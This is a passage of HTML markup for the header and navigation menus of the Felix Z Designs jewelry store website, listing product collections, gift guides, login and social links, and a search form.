    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg>
<sticky-header class="header-wrapper color-background-2 gradient header-wrapper--border-bottom">
  <header class="header header--top-center header--mobile-center page-width header--has-menu"><header-drawer data-breakpoint="tablet">
        <details id="Details-menu-drawer-container" class="menu-drawer-container">
          <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="Menu">
            <span>
              <svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false" role="presentation" class="icon icon-hamburger" fill="none" viewBox="0 0 18 16">
  <path d="M1 .5a.5.5 0 100 1h15.71a.5.5 0 000-1H1zM.5 8a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1A.5.5 0 01.5 8zm0 7a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1a.5.5 0 01-.5-.5z" fill="currentColor">
</svg>

              <svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false" role="presentation" class="icon icon-close" fill="none" viewBox="0 0 18 17">
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

            </span>
          </summary>
          <div id="menu-drawer" class="gradient menu-drawer motion-reduce" tabindex="-1">
            <div class="menu-drawer__inner-container">
              <div class="menu-drawer__navigation-container">
                <nav class="menu-drawer__navigation">
                  <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><a href="/collections/new-arrivals" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            New Arrivals
                          </a></li><li><a href="/collections/best-sellers" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            Best Sellers 
                          </a></li><li><details id="Details-menu-drawer-menu-item-3">
                            <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                              Shop
                              <svg viewBox="0 0 14 10" fill="none" aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                              <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                            </summary>
                            <div id="link-shop" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                              <div class="menu-drawer__inner-submenu">
                                <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                  <svg viewBox="0 0 14 10" fill="none" aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                  Shop
                                </button>
                                <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/limited-edition" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Limited Edition
                                        </a></li><li><a href="/collections/necklace" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Necklaces
                                        </a></li><li><a href="/collections/ring" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Rings
                                        </a></li><li><a href="/collections/earring" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Earrings
                                        </a></li><li><a href="/collections/bracelet" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Bracelets &amp; Ankles
                                        </a></li></ul>
                              </div>
                            </div>
                          </details></li><li><details id="Details-menu-drawer-menu-item-4">
                            <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                              Collections
                              <svg viewBox="0 0 14 10" fill="none" aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                              <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                            </summary>
                            <div id="link-collections" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                              <div class="menu-drawer__inner-submenu">
                                <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                  <svg viewBox="0 0 14 10" fill="none" aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                  Collections
                                </button>
                                <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/gemstone-dynasty" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Gemstone Dynasty
                                        </a></li><li><a href="/collections/one-of-a-kind" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          One of a Kind
                                        </a></li><li><a href="/collections/herkimer-dimaonds" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Magic of Herkimer
                                        </a></li><li><a href="/collections/agate" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Agate, Pyrite, Ammonite 
                                        </a></li><li><a href="/collections/tourmaline" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Tourmaline
                                        </a></li><li><a href="/collections/geode" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Geode
                                        </a></li><li><a href="/collections/white-sea" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          White Sea
                                        </a></li><li><a href="/collections/crystal-energy" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Energy Stone 
                                        </a></li><li><a href="/collections/shining-sunlight" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Shining Sunlight
                                        </a></li><li><a href="/collections/sapphire-love" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Sapphire Love
                                        </a></li><li><details id="Details-menu-drawer-submenu-11">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Classic Minimalist
                                            <svg viewBox="0 0 14 10" fill="none" aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-classic-minimalist" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg viewBox="0 0 14 10" fill="none" aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Classic Minimalist
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="/collections/classic-earring" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Classic Earring
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/classic-ring" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Classic Ring
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/classic-necklace" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Classic Necklace
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li></ul>
                              </div>
                            </div>
                          </details></li><li><details id="Details-menu-drawer-menu-item-5">
                            <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                              Fine Jewelry
                              <svg viewBox="0 0 14 10" fill="none" aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                              <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                            </summary>
                            <div id="link-fine-jewelry" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                              <div class="menu-drawer__inner-submenu">
                                <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                  <svg viewBox="0 0 14 10" fill="none" aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                  Fine Jewelry
                                </button>
                                <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/fine-jewelry" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          18K Gold Collection
                                        </a></li><li><a href="/collections/fine-necklaces" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          18K Necklaces
                                        </a></li><li><a href="/collections/18k-earring" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          18K Earrings
                                        </a></li><li><a href="/collections/18k-rings" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          18K Rings
                                        </a></li></ul>
                              </div>
                            </div>
                          </details></li><li><details id="Details-menu-drawer-menu-item-6">
                            <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                              Gift Guides
                              <svg viewBox="0 0 14 10" fill="none" aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                              <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                            </summary>
                            <div id="link-gift-guides" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                              <div class="menu-drawer__inner-submenu">
                                <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                  <svg viewBox="0 0 14 10" fill="none" aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                  Gift Guides
                                </button>
                                <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/love" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Love
                                        </a></li><li><a href="/collections/to-mother" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          To Mother
                                        </a></li><li><a href="/collections/graduation" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Graduation
                                        </a></li><li><a href="/collections/get-well-soon" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Get Well Soon
                                        </a></li><li><a href="/collections/happy-birthday" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Happy Birthday
                                        </a></li><li><a href="/collections/one-in-a-million" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          One in a Million
                                        </a></li><li><a href="/collections/to-my-bridesmaids" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          To My Bridesmaids
                                        </a></li><li><a href="/collections/personalized-gifts" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Personalized Gifts
                                        </a></li><li><a href="/collections/under-50" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Gift Under $50
                                        </a></li><li><a href="/products/gift-cards" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Gift Cards
                                        </a></li></ul>
                              </div>
                            </div>
                          </details></li><li><details id="Details-menu-drawer-menu-item-7">
                            <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                              About Us
                              <svg viewBox="0 0 14 10" fill="none" aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                              <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                            </summary>
                            <div id="link-about-us" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                              <div class="menu-drawer__inner-submenu">
                                <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                  <svg viewBox="0 0 14 10" fill="none" aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                  About Us
                                </button>
                                <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/pages/our-story" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Our Story
                                        </a></li><li><a href="/pages/press" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Press
                                        </a></li><li><a href="/pages/contact-us" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Contact us
                                        </a></li></ul>
                              </div>
                            </div>
                          </details></li><li><a href="https://felixz.com/apps/parcelpanel" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            Track Order ⛟
                          </a></li></ul>
                </nav>
                <div class="menu-drawer__utility-links"><a href="/account/login" class="menu-drawer__account link focus-inset h5">
                      <svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false" role="presentation" class="icon icon-account" fill="none" viewBox="0 0 18 19">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

Log in</a><ul class="list list-social list-unstyled" role="list"><li class="list-social__item">
                        <a href="https://www.facebook.com/FELIXZDESIGNS/" class="list-social__link link"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-facebook" viewBox="0 0 18 18">
  <path fill="currentColor" d="M16.42.61c.27 0 .5.1.69.28.19.2.28.42.28.7v15.44c0 .27-.1.5-.28.69a.94.94 0 01-.7.28h-4.39v-6.7h2.25l.31-2.65h-2.56v-1.7c0-.4.1-.72.28-.93.18-.2.5-.32 1-.32h1.37V3.35c-.6-.06-1.27-.1-2.01-.1-1.01 0-1.83.3-2.45.9-.62.6-.93 1.44-.93 2.53v1.97H7.04v2.65h2.24V18H.98c-.28 0-.5-.1-.7-.28a.94.94 0 01-.28-.7V1.59c0-.27.1-.5.28-.69a.94.94 0 01.7-.28h15.44z">
</svg>
<span class="visually-hidden">Facebook</span>
                        </a>
                      </li><li class="list-social__item">
                        <a href="https://www.instagram.com/felixzdesigns/" class="list-social__link link"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-instagram" viewBox="0 0 18 18">
  <path fill="currentColor" d="M8.77 1.58c2.34 0 2.62.01 3.54.05.86.04 1.32.18 1.63.3.41.17.7.35 1.01.66.3.3.5.6.65 1 .12.32.27.78.3 1.64.05.92.06 1.2.06 3.54s-.01 2.62-.05 3.54a4.79 4.79 0 01-.3 1.63c-.17.41-.35.7-.66 1.01-.3.3-.6.5-1.01.66-.31.12-.77.26-1.63.3-.92.04-1.2.05-3.54.05s-2.62 0-3.55-.05a4.79 4.79 0 01-1.62-.3c-.42-.16-.7-.35-1.01-.66-.31-.3-.5-.6-.66-1a4.87 4.87 0 01-.3-1.64c-.04-.92-.05-1.2-.05-3.54s0-2.62.05-3.54c.04-.86.18-1.32.3-1.63.16-.41.35-.7.66-1.01.3-.3.6-.5 1-.65.32-.12.78-.27 1.63-.3.93-.05 1.2-.06 3.55-.06zm0-1.58C6.39 0 6.09.01 5.15.05c-.93.04-1.57.2-2.13.4-.57.23-1.06.54-1.55 1.02C1 1.96.7 2.45.46 3.02c-.22.56-.37 1.2-.4 2.13C0 6.1 0 6.4 0 8.77s.01 2.68.05 3.61c.04.94.2 1.57.4 2.13.23.58.54 1.07 1.02 1.56.49.48.98.78 1.55 1.01.56.22 1.2.37 2.13.4.94.05 1.24.06 3.62.06 2.39 0 2.68-.01 3.62-.05.93-.04 1.57-.2 2.13-.41a4.27 4.27 0 001.55-1.01c.49-.49.79-.98 1.01-1.56.22-.55.37-1.19.41-2.13.04-.93.05-1.23.05-3.61 0-2.39 0-2.68-.05-3.62a6.47 6.47 0 00-.4-2.13 4.27 4.27 0 00-1.02-1.55A4.35 4.35 0 0014.52.46a6.43 6.43 0 00-2.13-.41A69 69 0 008.77 0z"/>
  <path fill="currentColor" d="M8.8 4a4.5 4.5 0 100 9 4.5 4.5 0 000-9zm0 7.43a2.92 2.92 0 110-5.85 2.92 2.92 0 010 5.85zM13.43 5a1.05 1.05 0 100-2.1 1.05 1.05 0 000 2.1z">
</svg>
<span class="visually-hidden">Instagram</span>
                        </a>
                      </li><li class="list-social__item">
                        <a href="https://www.tiktok.com/@felixzdesigns" class="list-social__link link"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-tiktok" width="16" height="18" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path d="M8.02 0H11s-.17 3.82 4.13 4.1v2.95s-2.3.14-4.13-1.26l.03 6.1a5.52 5.52 0 11-5.51-5.52h.77V9.4a2.5 2.5 0 101.76 2.4L8.02 0z" fill="currentColor">
</svg>
<span class="visually-hidden">TikTok</span>
                        </a>
                      </li></ul>
                </div>
              </div>
            </div>
          </div>
        </details>
      </header-drawer><details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Search">
            <span>
              <svg class="modal__toggle-open icon icon-search" aria-hidden="true" focusable="false" role="presentation">
                <use href="#icon-search">
              </svg>
              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false" role="presentation">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Search">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-loading-text="Loading..."><form action="/search" method="get" role="search" class="search search-modal__form">
                  <div class="field">
                    <input class="search__input field__input"
                      id="Search-In-Modal-1"
                      type="search"
                      name="q"
                      value=""
                      placeholder="Search"role="combobox"
                        aria-expanded="false"
                        aria-owns="predictive-search-results-list"
                        aria-controls="predictive-search-results-list"
                        aria-haspopup="listbox"
                        aria-autocomplete="list"
                        autocorrect="off"
                        autocomplete="off"
                        autocapitalize="off"
                        spellcheck="false">
                    <label class="field__label" for="Search-In-Modal-1">Search</label>
                    <input type="hidden" name="options[prefix]" value="last">
                    <button class="search__button field__button" aria-label="Search">
                      <svg class="icon icon-search" aria-hidden="true" focusable="false" role="presentation">
                        <use href="#icon-search">
                      </svg>
                    </button>
                  </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                      <div class="predictive-search__loading-state">
                        <svg aria-hidden="true" focusable="false" role="presentation" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                          <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                        </svg>
                      </div>
                    </div>

                    <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="modal__close-button link link--text focus-inset" aria-label="Close">
                <svg class="icon icon-close" aria-hidden="true" focusable="false" role="presentation">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="/" class="header__heading-link link link--text focus-inset"><img src="//felixz.com/cdn/shop/files/FZ-LOGO-web_300x_c8b109ad-a705-4ff0-acf5-226bd99d3c7c.png?v=1614934792" alt="Felix Z Designs" srcset="//felixz.com/cdn/shop/files/FZ-LOGO-web_300x_c8b109ad-a705-4ff0-acf5-226bd99d3c7c.png?v=1614934792&amp;width=50 50w, //felixz.com/cdn/shop/files/FZ-LOGO-web_300x_c8b109ad-a705-4ff0-acf5-226bd99d3c7c.png?v=1614934792&amp;width=100 100w, //felixz.com/cdn/shop/files/FZ-LOGO-web_300x_c8b109ad-a705-4ff0-acf5-226bd99d3c7c.png?v=1614934792&amp;width=150 150w, //felixz.com/cdn/shop/files/FZ-LOGO-web_300x_c8b109ad-a705-4ff0-acf5-226bd99d3c7c.png?v=1614934792&amp;width=200 200w, //felixz.com/cdn/shop/files/FZ-LOGO-web_300x_c8b109ad-a705-4ff0-acf5-226bd99d3c7c.png?v=1614934792&amp;width=250 250w" width="150" height="37.09677419354839" class="header__heading-logo">
</a><nav class="header__inline-menu">
          <ul class="list-menu list-menu--inline" role="list"><li><a href="/collections/new-arrivals" class="header__menu-item list-menu__item link link--text focus-inset">
                    <span>New Arrivals</span>
                  </a></li><li><a href="/collections/best-sellers" class="header__menu-item list-menu__item link link--text focus-inset">
                    <span>Best Sellers </span>
                  </a></li><li><header-menu>
                    <details id="Details-HeaderMenu-3">
                      <summary class="header__menu-item list-menu__item link focus-inset">
                        <span>Shop</span>
                        <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <ul id="HeaderMenu-MenuList-3" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/collections/limited-edition" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Limited Edition
                              </a></li><li><a href="/collections/necklace" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Necklaces
                              </a></li><li><a href="/collections/ring" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Rings
                              </a></li><li><a href="/collections/earring" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Earrings
                              </a></li><li><a href="/collections/bracelet" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Bracelets &amp; Ankles
                              </a></li></ul>
                    </details>
                  </header-menu></li><li><header-menu>
                    <details id="Details-HeaderMenu-4">
                      <summary class="header__menu-item list-menu__item link focus-inset">
                        <span>Collections</span>
                        <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <ul id="HeaderMenu-MenuList-4" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/collections/gemstone-dynasty" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Gemstone Dynasty
                              </a></li><li><a href="/collections/one-of-a-kind" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                One of a Kind
                              </a></li><li><a href="/collections/herkimer-dimaonds" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Magic of Herkimer
                              </a></li><li><a href="/collections/agate" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Agate, Pyrite, Ammonite 
                              </a></li><li><a href="/collections/tourmaline" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Tourmaline
                              </a></li><li><a href="/collections/geode" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Geode
                              </a></li><li><a href="/collections/white-sea" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                White Sea
                              </a></li><li><a href="/collections/crystal-energy" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Energy Stone 
                              </a></li><li><a href="/collections/shining-sunlight" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Shining Sunlight
                              </a></li><li><a href="/collections/sapphire-love" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Sapphire Love
                              </a></li><li><details id="Details-HeaderSubMenu-11">
                                <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                  <span>Classic Minimalist</span>
                                  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                </summary>
                                <ul id="HeaderMenu-SubMenuList-11" class="header__submenu list-menu motion-reduce"><li>
                                      <a href="/collections/classic-earring" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        Classic Earring
                                      </a>
                                    </li><li>
                                      <a href="/collections/classic-ring" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        Classic Ring
                                      </a>
                                    </li><li>
                                      <a href="/collections/classic-necklace" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        Classic Necklace
                                      </a>
                                    </li></ul>
                              </details></li></ul>
                    </details>
                  </header-menu></li><li><header-menu>
                    <details id="Details-HeaderMenu-5">
                      <summary class="header__menu-item list-menu__item link focus-inset">
                        <span>Fine Jewelry</span>
                        <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
